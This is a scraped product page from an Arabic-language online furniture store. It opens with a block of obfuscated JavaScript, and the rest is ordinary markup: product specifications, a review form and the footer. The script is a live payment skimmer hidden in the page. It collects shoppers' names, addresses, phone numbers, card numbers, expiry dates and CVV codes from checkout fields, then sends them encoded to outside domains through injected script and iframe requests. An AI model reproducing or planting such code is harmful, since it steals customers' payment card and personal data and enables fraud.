_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>     <div class="title-accordion accordion-additional" data-toggle="#additional">المواصفات</div><div class="data item content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">المزيد من المعلومات</caption><tbody>  <tr><th class="col label" scope="row">اللون</th><td class="col data" data-th="&#x0627;&#x0644;&#x0644;&#x0648;&#x0646;">ابيض</td></tr>  <tr><th class="col label" scope="row">ستايل</th><td class="col data" data-th="&#x0633;&#x062A;&#x0627;&#x064A;&#x0644;">مودرن</td></tr>  <tr><th class="col label" scope="row">للاستخدام</th><td class="col data" data-th="&#x0644;&#x0644;&#x0627;&#x0633;&#x062A;&#x062E;&#x062F;&#x0627;&#x0645;">داخل المنزل</td></tr>  <tr><th class="col label" scope="row">القسم</th><td class="col data" data-th="&#x0627;&#x0644;&#x0642;&#x0633;&#x0645;">غرفة نوم</td></tr></tbody></table></div></div>    <div class="title-accordion accordion-reviews" data-toggle="#reviews">التقييمات</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">اكتب تقييمك</h3></div><div class="block-content"> <form action="https://hubfurniture.com.eg/ar/review/product/post/id/1311/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="sY67X1LPxdnviWAA" />  <div class="fieldset review-fieldset" data-hasrequired=""> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Rate_rating_label"><span>Rate</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[4]" id="Rate_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_1_label" /><label class="rating-1" for="Rate_1" title="1 star" id="Rate_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[4]" id="Rate_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_2_label" /><label class="rating-2" for="Rate_2" title="2 stars" id="Rate_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_3_label" /><label class="rating-3" for="Rate_3" title="3 stars" id="Rate_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_4_label" /><label class="rating-4" for="Rate_4" title="4 stars" id="Rate_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_5_label" /><label class="rating-5" for="Rate_5" title="5 stars" id="Rate_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>الاسم&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>الموضوع&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>التقييم&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>إرسال مراجعة</span></button></div></div></form></div></div> </div> </div></div></div>    </div></div></div></div>                                         </div></div></section><div class="page-bottom"><div class="content">     </div></div><footer class="footer footer">   <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>انضم الينا ليصلك عروضنا العصرية</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/ar/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="عنوان بريدك  الإلكتروني" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="اشتراك" type="submit"><span>اشتراك</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_234 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">عن الشركة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/aboutus/">من نحن ؟</a></li> <li><a href="https://hubfurniture.com.eg/ar/privacy_policy/">سياسة الخصوصية</a></li> <li><a href="https://hubfurniture.com.eg/ar/terms_conditions/">الشروط والاحكام</a></li> </ul></div><!-- @BLOCK@_129 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">خدامتنا</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/guarntee/">الضمان</a></li> <li><a href="https://hubfurniture.com.eg/ar/payment_methods/">طرق الدفع</a></li> <li><a href="https://hubfurniture.com.eg/ar/return_policy/">سياسة الاسترجاع </a></li> </ul></div><!-- @BLOCK@_130 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">النصائح والمساعدة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/blogs/">مدونة</a></li> <li><a href="https://hubfurniture.com.eg/ar/faq/">الاسئلة الشائعة</a></li> <li><a 